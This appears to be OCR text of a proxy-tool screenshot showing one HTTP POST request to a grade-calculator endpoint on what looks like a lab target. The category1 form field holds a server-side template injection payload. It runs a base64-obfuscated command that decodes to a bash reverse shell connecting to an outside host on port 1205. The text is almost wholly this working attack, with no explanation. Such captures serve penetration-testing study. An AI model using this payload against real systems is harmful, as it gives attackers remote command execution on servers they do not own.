 Request
Response
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 Content-Length: 197
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.253
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.253/weighted-grade
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-419,es;q=0.9
13 Connection: close
14
15 category1=
abcd%0A%3C%25%3Dsystem("echo+YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4zLzEyMDUgMD4mMQ%3D%3D|+bas
e64+-d+|+bash");%25%3E&&grade1=5&weight1=20&category2=abcd&grade2=5&weight2=20&category3=abcd&
grade3=5&weight3=20&category4=abcd&grade4=5&weight4=20&category5=abcd&grade5=5&weight5=20